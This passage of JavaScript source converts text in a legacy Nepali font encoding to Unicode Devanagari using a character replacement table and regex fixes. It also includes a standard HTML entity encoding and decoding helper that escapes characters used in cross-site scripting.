		{from:"U", to: "ग्"},
		{from:"u", to: "ग"},
		{from:"£", to: "घ्"},
		{from:"3", to: "घ"},
		{from:"ª", to: "ङ"},
		{from:"R", to: "च्"},
		{from:"r", to: "च"},
		{from:"5", to: "छ"},
		{from:"H", to: "ज्"},
		{from:"h", to: "ज"},
		{from:"‰", to: "झ्"},
		{from:"´", to: "झ"},
		{from:"~", to: "ञ्"},
		{from:"`", to: "ञ"},
		{from:"6", to: "ट"},
		{from:"7", to: "ठ"},
		{from:"8", to: "ड"},
		{from:"9", to: "ढ"},
		{from:"0", to: "ण्"},
		{from:"T", to: "त्"},
		{from:"t", to: "त"},
		{from:"Y", to: "थ्"},
		{from:"y", to: "थ"},
		{from:"b", to: "द"},
		{from:"W", to: "ध्"},
		{from:"w", to: "ध"},
		{from:"G", to: "न्"},
		{from:"g", to: "न"},
		{from:"K", to: "प्"},
		{from:"k", to: "प"},
		{from:"ˆ", to: "फ्"},
		{from:"A", to: "ब्"},
		{from:"a", to: "ब"},
		{from:"E", to: "भ्"},
		{from:"e", to: "भ"},
		{from:"D", to: "म्"},
		{from:"d", to: "म"},
		{from:"o", to: "य"},
		{from:"/", to: "र"},
		{from:"µ", to: "र"},
		{from:"¥", to: 'र्‍'},
		{from:"N", to: "ल्"},
		{from:"n", to: "ल"},
		{from:"J", to: "व्"},
		{from:"j", to: "व"},
		{from:"Z", to: "श्"},
		{from:"z", to: "श"},
		{from:"i", to: "ष्"},
		{from:":", to: "स्"},
		{from:";", to: "स"},
		{from:"X", to: "ह्"},
		{from:"x", to: "ह"},
		{from:"cf‘", to: "ऑ"},
		{from:"c‘f", to: "ऑ"},
		{from:"cf}", to: "औ"},
		{from:"cf]", to: "ओ"},
		{from:"cf", to: "आ"},
		{from:"c", to: "अ"},
		{from:"O{", to: "ई"},
		{from:"O", to: "इ"},
		{from:"pm", to: "ऊ"},
		{from:"p", to: "उ"},
		{from:"C", to: "ऋ"},
		{from:"P]", to: "ऐ"},
		{from:"P", to: "ए"},
		{from:"f‘", to: "ॉ"},
		{from:"\"", to: "ू"},
		{from:"'", to: "ु"},
		{from:"+", to: "ं"},
		{from:"f", to: "ा"},
		{from:"[", to: "ृ"},
		{from:"\\", to: "्"},
		{from:"]", to: "े"},
		{from:"}", to: "ै"},
		{from:"F", to: "ा"},
		//{from:"F", to: "ँ"},
		{from: "“", to: "ँ" },
		{from:"L", to: "ी"},
		//{from:"M", to: "ः"},
		{from:"M", to: ":" },
		{from: "¨", to: "ङ्ग"},
		{from:"®", to: "र"},
		{from:"©", to: "र"},
		{from:"Â", to: "र"},
		{from:"È", to: "ष"},
		{from:"Ô", to: "क्ष"},
		{from:"ø", to: "य्"},
		{from:"ı", to: "द्र"},
		{from:"Œ", to: "त्त्"},
		{from:"œ", to: "त्र्"},
		{from:"˘", to: "श्र्"},
		{from:"˚", to: "फ"},
		{from:"≈", to: "ह्"},
		{from:"⋲", to: "ह्"},
		{from:"◊", to: "ङ्ख"},
		{from:"", to: "फ्"},
		{from:"", to: "ट्ठ"},
		{from:"¤", to: "झ्"},
		{from:"™", to: "र"},

		// Remove typing mistakes in the original file
		{from:"्ा", to: ""},
		{from:"्ो", to: "े"},
		{from:"्ौ", to: "ै"},
		{from:"अो", to: "ओ"},
		{from:"अा", to: "आ"},
		{from:"आै", to: "औ"},
		{from:"आे", to: "ओ"},
		{from:"ाो", to: "ो"},
		{from:"ाॅ", to: "ॉ"},
		{from:"ाे", to: "ो"},
		{from:"ंु", to: "ुं"},
		{from:"ेे", to: "े"},
		{from:"अै", to: "अ‍ै"},
		{from:"ाे", to: "ो"},
		{from:"अे", to: "अ‍े"},
		{from:"ंा", to: "ां"},
		{from:"अॅ", to: "अ‍ॅ"},
		{from:"ाै", to: "ौ"},
		{from:"ैा", to: "ौ"},
		{from:"ंृ", to: "ृं"},
		{from:"ँा", to: "ाँ"},
		{from:"ँू", to: "ूँ"},
		{from:"ेा", to: "ो"},
		{from:"ंे", to: "ें"},
		{from:"े्", to: "्े" },

		// more complex replacements
		{from: /l((.्)?.)/g, to: "$1ि"},
		{from: /ि्(.)/g, to: "्$1ि"},
		{from: /िं्(.)/g, to: "्$1िं"},
		{from: /(.[ािीुूृेैोौं:ँॅ]*){/g, to: "र्$1"},

		{from: "{", to: "र्"},
		{from:"l", to: "ि"},

		// punctuation marks
		{from: "=", to: "."},
		{from: "_", to: ")"},
		{from: "Ö", to: "="},
		{from: "Ù", to: ";"},
		{from: "…", to: "‘"},
		{from: "Ú", to: "’"},
		{from: "Û", to: "!"},
		{from: "Ü", to: "%"},
		{from: "æ", to: "“"},
		{from: "Æ", to: "”"},
		{from: "±", to: "+"},
		{from: "-", to: "("},
		{from: "<", to: "?"},
		{from: "¬", to: "…"},
		{from: "Ò", to: "…"},
		{from: "÷", to: "/"},
		{from: "‐", to: "("},
		{from: "⁄", to: "!"},
		{from: "∞", to: "%"},
		{from: "≠", to: "="},
		{from: "≤", to: ";"},
		{from: "≥", to: "."},

		{from: "ý", to: ""}

	];


	var unicode = Encoder.htmlDecode(kantipur);

	for ( var i = 0; i < replacements.length; i++ ) {
		if ( replacements[i]["from"] instanceof RegExp ) {
			unicode = unicode.replace(replacements[i]["from"], replacements[i]["to"] );

		} else {
			unicode = replaceAll( unicode, replacements[i]["from"], replacements[i]["to"] );
		}
		//console.log(i, unicode)
	}

	return unicode;
}

function replaceAll(str, find, replace)
{
	return str.split(find).join(replace);
}


var Encoder = {

	// When encoding do we convert characters into html or numerical entities
	EncodeType : "entity",  // entity OR numerical

	isEmpty : function(val){
		if(val){
			return ((val===null) || val.length==0 || /^\s+$/.test(val));
		}else{
			return true;
		}
	},
	// Convert HTML entities into numerical entities
	HTML2Numerical : function(s){
		var arr1 = new Array('&nbsp;','&iexcl;','&cent;','&pound;','&curren;','&yen;','&brvbar;','&sect;','&uml;','&copy;','&ordf;','&laquo;','&not;','&shy;','&reg;','&macr;','&deg;','&plusmn;','&sup2;','&sup3;','&acute;','&micro;','&para;','&middot;','&cedil;','&sup1;','&ordm;','&raquo;','&frac14;','&frac12;','&frac34;','&iquest;','&agrave;','&aacute;','&acirc;','&atilde;','&Auml;','&aring;','&aelig;','&ccedil;','&egrave;','&eacute;','&ecirc;','&euml;','&igrave;','&iacute;','&icirc;','&iuml;','&eth;','&ntilde;','&ograve;','&oacute;','&ocirc;','&otilde;','&Ouml;','&times;','&oslash;','&ugrave;','&uacute;','&ucirc;','&Uuml;','&yacute;','&thorn;','&szlig;','&agrave;','&aacute;','&acirc;','&atilde;','&auml;','&aring;','&aelig;','&ccedil;','&egrave;','&eacute;','&ecirc;','&euml;','&igrave;','&iacute;','&icirc;','&iuml;','&eth;','&ntilde;','&ograve;','&oacute;','&ocirc;','&otilde;','&ouml;','&divide;','&Oslash;','&ugrave;','&uacute;','&ucirc;','&uuml;','&yacute;','&thorn;','&yuml;','&quot;','&amp;','&lt;','&gt;','&oelig;','&oelig;','&scaron;','&scaron;','&yuml;','&circ;','&tilde;','&ensp;','&emsp;','&thinsp;','&zwnj;','&zwj;','&lrm;','&rlm;','&ndash;','&mdash;','&lsquo;','&rsquo;','&sbquo;','&ldquo;','&rdquo;','&bdquo;','&dagger;','&dagger;','&permil;','&lsaquo;','&rsaquo;','&euro;','&fnof;','&alpha;','&beta;','&gamma;','&delta;','&epsilon;','&zeta;','&eta;','&theta;','&iota;','&kappa;','&lambda;','&mu;','&nu;','&xi;','&omicron;','&pi;','&rho;','&sigma;','&tau;','&upsilon;','&phi;','&chi;','&psi;','&omega;','&alpha;','&beta;','&gamma;','&delta;','&epsilon;','&zeta;','&eta;','&theta;','&iota;','&kappa;','&lambda;','&mu;','&nu;','&xi;','&omicron;','&pi;','&rho;','&sigmaf;','&sigma;','&tau;','&upsilon;','&phi;','&chi;','&psi;','&omega;','&thetasym;','&upsih;','&piv;','&bull;','&hellip;','&prime;','&prime;','&oline;','&frasl;','&weierp;','&image;','&real;','&trade;','&alefsym;','&larr;','&uarr;','&rarr;','&darr;','&harr;','&crarr;','&larr;','&uarr;','&rarr;','&darr;','&harr;','&forall;','&part;','&exist;','&empty;','&nabla;','&isin;','&notin;','&ni;','&prod;','&sum;','&minus;','&lowast;','&radic;','&prop;','&infin;','&ang;','&and;','&or;','&cap;','&cup;','&int;','&there4;','&sim;','&cong;','&asymp;','&ne;','&equiv;','&le;','&ge;','&sub;','&sup;','&nsub;','&sube;','&supe;','&oplus;','&otimes;','&perp;','&sdot;','&lceil;','&rceil;','&lfloor;','&rfloor;','&lang;','&rang;','&loz;','&spades;','&clubs;','&hearts;','&diams;');
		var arr2 = new Array('&#160;','&#161;','&#162;','&#163;','&#164;','&#165;','&#166;','&#167;','&#168;','&#169;','&#170;','&#171;','&#172;','&#173;','&#174;','&#175;','&#176;','&#177;','&#178;','&#179;','&#180;','&#181;','&#182;','&#183;','&#184;','&#185;','&#186;','&#187;','&#188;','&#189;','&#190;','&#191;','&#192;','&#193;','&#194;','&#195;','&#196;','&#197;','&#198;','&#199;','&#200;','&#201;','&#202;','&#203;','&#204;','&#205;','&#206;','&#207;','&#208;','&#209;','&#210;','&#211;','&#212;','&#213;','&#214;','&#215;','&#216;','&#217;','&#218;','&#219;','&#220;','&#221;','&#222;','&#223;','&#224;','&#225;','&#226;','&#227;','&#228;','&#229;','&#230;','&#231;','&#232;','&#233;','&#234;','&#235;','&#236;','&#237;','&#238;','&#239;','&#240;','&#241;','&#242;','&#243;','&#244;','&#245;','&#246;','&#247;','&#248;','&#249;','&#250;','&#251;','&#252;','&#253;','&#254;','&#255;','&#34;','&#38;','&#60;','&#62;','&#338;','&#339;','&#352;','&#353;','&#376;','&#710;','&#732;','&#8194;','&#8195;','&#8201;','&#8204;','&#8205;','&#8206;','&#8207;','&#8211;','&#8212;','&#8216;','&#8217;','&#8218;','&#8220;','&#8221;','&#8222;','&#8224;','&#8225;','&#8240;','&#8249;','&#8250;','&#8364;','&#402;','&#913;','&#914;','&#915;','&#916;','&#917;','&#918;','&#919;','&#920;','&#921;','&#922;','&#923;','&#924;','&#925;','&#926;','&#927;','&#928;','&#929;','&#931;','&#932;','&#933;','&#934;','&#935;','&#936;','&#937;','&#945;','&#946;','&#947;','&#948;','&#949;','&#950;','&#951;','&#952;','&#953;','&#954;','&#955;','&#956;','&#957;','&#958;','&#959;','&#960;','&#961;','&#962;','&#963;','&#964;','&#965;','&#966;','&#967;','&#968;','&#969;','&#977;','&#978;','&#982;','&#8226;','&#8230;','&#8242;','&#8243;','&#8254;','&#8260;','&#8472;','&#8465;','&#8476;','&#8482;','&#8501;','&#8592;','&#8593;','&#8594;','&#8595;','&#8596;','&#8629;','&#8656;','&#8657;','&#8658;','&#8659;','&#8660;','&#8704;','&#8706;','&#8707;','&#8709;','&#8711;','&#8712;','&#8713;','&#8715;','&#8719;','&#8721;','&#8722;','&#8727;','&#8730;','&#8733;','&#8734;','&#8736;','&#8743;','&#8744;','&#8745;','&#8746;','&#8747;','&#8756;','&#8764;','&#8773;','&#8776;','&#8800;','&#8801;','&#8804;','&#8805;','&#8834;','&#8835;','&#8836;','&#8838;','&#8839;','&#8853;','&#8855;','&#8869;','&#8901;','&#8968;','&#8969;','&#8970;','&#8971;','&#9001;','&#9002;','&#9674;','&#9824;','&#9827;','&#9829;','&#9830;');
		return this.swapArrayVals(s,arr1,arr2);
	},

	// Convert Numerical entities into HTML entities
	NumericalToHTML : function(s){
		var arr1 = new Array('&#160;','&#161;','&#162;','&#163;','&#164;','&#165;','&#166;','&#167;','&#168;','&#169;','&#170;','&#171;','&#172;','&#173;','&#174;','&#175;','&#176;','&#177;','&#178;','&#179;','&#180;','&#181;','&#182;','&#183;','&#184;','&#185;','&#186;','&#187;','&#188;','&#189;','&#190;','&#191;','&#192;','&#193;','&#194;','&#195;','&#196;','&#197;','&#198;','&#199;','&#200;','&#201;','&#202;','&#203;','&#204;','&#205;','&#206;','&#207;','&#208;','&#209;','&#210;','&#211;','&#212;','&#213;','&#214;','&#215;','&#216;','&#217;','&#218;','&#219;','&#220;','&#221;','&#222;','&#223;','&#224;','&#225;','&#226;','&#227;','&#228;','&#229;','&#230;','&#231;','&#232;','&#233;','&#234;','&#235;','&#236;','&#237;','&#238;','&#239;','&#240;','&#241;','&#242;','&#243;','&#244;','&#245;','&#246;','&#247;','&#248;','&#249;','&#250;','&#251;','&#252;','&#253;','&#254;','&#255;','&#34;','&#38;','&#60;','&#62;','&#338;','&#339;','&#352;','&#353;','&#376;','&#710;','&#732;','&#8194;','&#8195;','&#8201;','&#8204;','&#8205;','&#8206;','&#8207;','&#8211;','&#8212;','&#8216;','&#8217;','&#8218;','&#8220;','&#8221;','&#8222;','&#8224;','&#8225;','&#8240;','&#8249;','&#8250;','&#8364;','&#402;','&#913;','&#914;','&#915;','&#916;','&#917;','&#918;','&#919;','&#920;','&#921;','&#922;','&#923;','&#924;','&#925;','&#926;','&#927;','&#928;','&#929;','&#931;','&#932;','&#933;','&#934;','&#935;','&#936;','&#937;','&#945;','&#946;','&#947;','&#948;','&#949;','&#950;','&#951;','&#952;','&#953;','&#954;','&#955;','&#956;','&#957;','&#958;','&#959;','&#960;','&#961;','&#962;','&#963;','&#964;','&#965;','&#966;','&#967;','&#968;','&#969;','&#977;','&#978;','&#982;','&#8226;','&#8230;','&#8242;','&#8243;','&#8254;','&#8260;','&#8472;','&#8465;','&#8476;','&#8482;','&#8501;','&#8592;','&#8593;','&#8594;','&#8595;','&#8596;','&#8629;','&#8656;','&#8657;','&#8658;','&#8659;','&#8660;','&#8704;','&#8706;','&#8707;','&#8709;','&#8711;','&#8712;','&#8713;','&#8715;','&#8719;','&#8721;','&#8722;','&#8727;','&#8730;','&#8733;','&#8734;','&#8736;','&#8743;','&#8744;','&#8745;','&#8746;','&#8747;','&#8756;','&#8764;','&#8773;','&#8776;','&#8800;','&#8801;','&#8804;','&#8805;','&#8834;','&#8835;','&#8836;','&#8838;','&#8839;','&#8853;','&#8855;','&#8869;','&#8901;','&#8968;','&#8969;','&#8970;','&#8971;','&#9001;','&#9002;','&#9674;','&#9824;','&#9827;','&#9829;','&#9830;');
		var arr2 = new Array('&nbsp;','&iexcl;','&cent;','&pound;','&curren;','&yen;','&brvbar;','&sect;','&uml;','&copy;','&ordf;','&laquo;','&not;','&shy;','&reg;','&macr;','&deg;','&plusmn;','&sup2;','&sup3;','&acute;','&micro;','&para;','&middot;','&cedil;','&sup1;','&ordm;','&raquo;','&frac14;','&frac12;','&frac34;','&iquest;','&agrave;','&aacute;','&acirc;','&atilde;','&Auml;','&aring;','&aelig;','&ccedil;','&egrave;','&eacute;','&ecirc;','&euml;','&igrave;','&iacute;','&icirc;','&iuml;','&eth;','&ntilde;','&ograve;','&oacute;','&ocirc;','&otilde;','&Ouml;','&times;','&oslash;','&ugrave;','&uacute;','&ucirc;','&Uuml;','&yacute;','&thorn;','&szlig;','&agrave;','&aacute;','&acirc;','&atilde;','&auml;','&aring;','&aelig;','&ccedil;','&egrave;','&eacute;','&ecirc;','&euml;','&igrave;','&iacute;','&icirc;','&iuml;','&eth;','&ntilde;','&ograve;','&oacute;','&ocirc;','&otilde;','&ouml;','&divide;','&Oslash;','&ugrave;','&uacute;','&ucirc;','&uuml;','&yacute;','&thorn;','&yuml;','&quot;','&amp;','&lt;','&gt;','&oelig;','&oelig;','&scaron;','&scaron;','&yuml;','&circ;','&tilde;','&ensp;','&emsp;','&thinsp;','&zwnj;','&zwj;','&lrm;','&rlm;','&ndash;','&mdash;','&lsquo;','&rsquo;','&sbquo;','&ldquo;','&rdquo;','&bdquo;','&dagger;','&dagger;','&permil;','&lsaquo;','&rsaquo;','&euro;','&fnof;','&alpha;','&beta;','&gamma;','&delta;','&epsilon;','&zeta;','&eta;','&theta;','&iota;','&kappa;','&lambda;','&mu;','&nu;','&xi;','&omicron;','&pi;','&rho;','&sigma;','&tau;','&upsilon;','&phi;','&chi;','&psi;','&omega;','&alpha;','&beta;','&gamma;','&delta;','&epsilon;','&zeta;','&eta;','&theta;','&iota;','&kappa;','&lambda;','&mu;','&nu;','&xi;','&omicron;','&pi;','&rho;','&sigmaf;','&sigma;','&tau;','&upsilon;','&phi;','&chi;','&psi;','&omega;','&thetasym;','&upsih;','&piv;','&bull;','&hellip;','&prime;','&prime;','&oline;','&frasl;','&weierp;','&image;','&real;','&trade;','&alefsym;','&larr;','&uarr;','&rarr;','&darr;','&harr;','&crarr;','&larr;','&uarr;','&rarr;','&darr;','&harr;','&forall;','&part;','&exist;','&empty;','&nabla;','&isin;','&notin;','&ni;','&prod;','&sum;','&minus;','&lowast;','&radic;','&prop;','&infin;','&ang;','&and;','&or;','&cap;','&cup;','&int;','&there4;','&sim;','&cong;','&asymp;','&ne;','&equiv;','&le;','&ge;','&sub;','&sup;','&nsub;','&sube;','&supe;','&oplus;','&otimes;','&perp;','&sdot;','&lceil;','&rceil;','&lfloor;','&rfloor;','&lang;','&rang;','&loz;','&spades;','&clubs;','&hearts;','&diams;');
		return this.swapArrayVals(s,arr1,arr2);
	},


	// Numerically encodes all unicode characters
	numEncode : function(s){

		if(this.isEmpty(s)) return "";

		var e = "";
		for (var i = 0; i < s.length; i++)
		{
			var c = s.charAt(i);
			if (c < " " || c > "~")
			{
				c = "&#" + c.charCodeAt() + ";";
			}
			e += c;
		}
		return e;
	},

	// HTML Decode numerical and HTML entities back to original values
	htmlDecode : function(s){

		var c,m,d = s;

		if(this.isEmpty(d)) return "";

		// convert HTML entites back to numerical entites first
		d = this.HTML2Numerical(d);

		// look for numerical entities &#34;
		arr=d.match(/&#[0-9]{1,5};/g);

		// if no matches found in string then skip
		if(arr!=null){
			for(var x=0;x<arr.length;x++){
				m = arr[x];
				c = m.substring(2,m.length-1); //get numeric part which is refernce to unicode character
				// if its a valid number we can decode
				if(c >= -32768 && c <= 65535){
					// decode every single match within string
					d = d.replace(m, String.fromCharCode(c));
				}else{
					d = d.replace(m, ""); //invalid so replace with nada
				}
			}
		}

		return d;
	},

	// encode an input string into either numerical or HTML entities
	htmlEncode : function(s,dbl){

		if(this.isEmpty(s)) return "";

		// do we allow double encoding? E.g will &amp; be turned into &amp;amp;
		dbl = dbl | false; //default to prevent double encoding

		// if allowing double encoding we do ampersands first
		if(dbl){
			if(this.EncodeType=="numerical"){
				s = s.replace(/&/g, "&#38;");
			}else{
				s = s.replace(/&/g, "&amp;");
			}
		}

		// convert the xss chars to numerical entities ' " < >
		s = this.XSSEncode(s,false);

		if(this.EncodeType=="numerical" || !dbl){
			// Now call function that will convert any HTML entities to numerical codes
			s = this.HTML2Numerical(s);
		}

		// Now encode all chars above 127 e.g unicode
		s = this.numEncode(s);

		// now we know anything that needs to be encoded has been converted to numerical entities we
		// can encode any ampersands & that are not part of encoded entities
		// to handle the fact that I need to do a negative check and handle multiple ampersands &&&
		// I am going to use a placeholder

		// if we don't want double encoded entities we ignore the & in existing entities
		if(!dbl){
			s = s.replace(/&#/g,"##AMPHASH##");

			if(this.EncodeType=="numerical"){
				s = s.replace(/&/g, "&#38;");
			}else{
				s = s.replace(/&/g, "&amp;");
			}

			s = s.replace(/##AMPHASH##/g,"&#");
		}

		// replace any malformed entities
		s = s.replace(/&#\d*([^\d;]|$)/g, "$1");

		if(!dbl){
			// safety check to correct any double encoded &amp;
			s = this.correctEncoding(s);
		}

		// now do we need to convert our numerical encoded string into entities
		if(this.EncodeType=="entity"){
			s = this.NumericalToHTML(s);
		}

		return s;
	},

	// Encodes the basic 4 characters used to malform HTML in XSS hacks
	XSSEncode : function(s,en){
		if(!this.isEmpty(s)){
			en = en || true;
			// do we convert to numerical or html entity?
			if(en){
				s = s.replace(/\'/g,"&#39;"); //no HTML equivalent as &apos is not cross browser supported
				s = s.replace(/\"/g,"&quot;");
				s = s.replace(/</g,"&lt;");
				s = s.replace(/>/g,"&gt;");
			}else{
				s = s.replace(/\'/g,"&#39;"); //no HTML equivalent as &apos is not cross browser supported
				s = s.replace(/\"/g,"&#34;");
				s = s.replace(/</g,"&#60;");
				s = s.replace(/>/g,"&#62;");
			}
			return s;
		}else{
			return "";
		}
	},

	// returns true if a string contains html or numerical encoded entities
	hasEncoded : function(s){
		if(/&#[0-9]{1,5};/g.test(s)){
			return true;
		}else if(/&[A-Z]{2,6};/gi.test(s)){
			return true;
		}else{
			return false;
		}
	},

	// will remove any unicode characters
	stripUnicode : function(s){
		return s.replace(/[^\x20-\x7E]/g,"");

	},

	// corrects any double encoded &amp; entities e.g &amp;amp;
	correctEncoding : function(s){
		return s.replace(/(&amp;)(amp;)+/,"$1");
	},


	// Function to loop through an array swaping each item with the value from another array e.g swap HTML entities with Numericals
	swapArrayVals : function(s,arr1,arr2){
		if(this.isEmpty(s)) return "";
		var re;
		if(arr1 && arr2){
			//ShowDebug("in swapArrayVals arr1.length = " + arr1.length + " arr2.length = " + arr2.length)
			// array lengths must match
			if(arr1.length == arr2.length){
				for(var x=0,i=arr1.length;x<i;x++){
					re = new RegExp(arr1[x], 'g');
					s = s.replace(re,arr2[x]); //swap arr1 item with matching item from arr2
				}
			}
		}
		return s;
	},

	inArray : function( item, arr ) {
		for ( var i = 0, x = arr.length; i < x; i++ ){
			if ( arr[i] === item ){
				return i;
			}
		}
		return -1;
	}

}
